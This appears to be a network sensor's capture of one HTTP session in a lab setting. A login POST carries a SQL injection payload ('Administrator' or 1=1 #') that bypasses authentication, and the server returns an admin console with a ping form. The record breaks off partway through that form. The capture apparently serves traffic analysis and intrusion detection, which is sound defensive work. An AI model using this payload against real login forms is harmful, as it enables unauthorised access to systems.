 4.4.4.12:40670_4.4.4.15:80-6-159015080.pcap
Sensor Name: onion-eth1
Timestamp: 2017-04-06 18:02:06
Connection ID: CLI
Src IP: 4.4.4.12 (Unknown)
Dst IP: 4.4.4.15 (Unknown)
Src Port: 40670
Dst Port: 80
OS Fingerprint: 4.4.4.12:40670 - UNKNOWN [S20:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 233 hrs)
OS Fingerprint: -> 4.4.4.15:80 (link: ethernet/modem)
SRC: POST /index.php HTTP/1.1
SRC: Host: 4.4.4.15
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://4.4.4.15/
SRC: Connection: keep-alive
SRC: Content-Type: application/x-www-form-urlencoded
SRC: Content-Length: 68
SRC:
SRC: uname=Administrator%27+or+1%3D1+%23&psw=boguspassword&btnLogin=Login
DST: HTTP/1.1 200 OK
DST: Date: Thu, 06 Apr 2017 14:50:26 GMT
DST: Server: Apache/2.0.52 (CentOS)
DST: X-Powered-By: PHP/4.3.9
DST: Content-Length: 586
DST: Connection: close
DST: Content-Type: text/html; charset=UTF-8
DST:
DST: <html>
DST: <body>
DST:
DST: <!-- Start of HTML when logged in as Administator -->
DST: .<form name="ping" action="pingit.php" method="post" target="_blank">
DST: ..<table width='600' border='1'>
DST: ..<tr valign='middle'>
DST: ...<td colspan='2' align='center'>
DST: ...<b>Welcome to the Basic Administrative Web Console<br></b>
DST: ...</td>
DST: ..</tr>
DST: ..<tr valign='middle'>
DST: ...<td align='center'>
DST: ....Ping a Machine on the Network:
DST: ...</td>
DST: ....<td align='center'>
DST: ....<input type="text" name="ip" size="30">
DST: ....<input type="submit" value="submit" name="submit">